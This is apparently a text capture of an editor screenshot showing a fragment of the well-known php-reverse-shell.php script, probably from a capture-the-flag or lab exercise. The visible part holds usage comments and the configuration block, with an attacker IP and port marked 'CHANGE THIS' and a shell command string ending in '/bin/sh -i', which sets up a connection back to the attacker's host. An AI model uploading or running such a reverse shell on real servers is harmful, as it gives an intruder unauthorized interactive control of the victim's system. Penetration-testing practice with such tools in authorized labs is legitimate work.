 打开(O)
*php-reverse-shell.php
~/桌面
保存
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and retu
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These ar
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.14.30.69';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //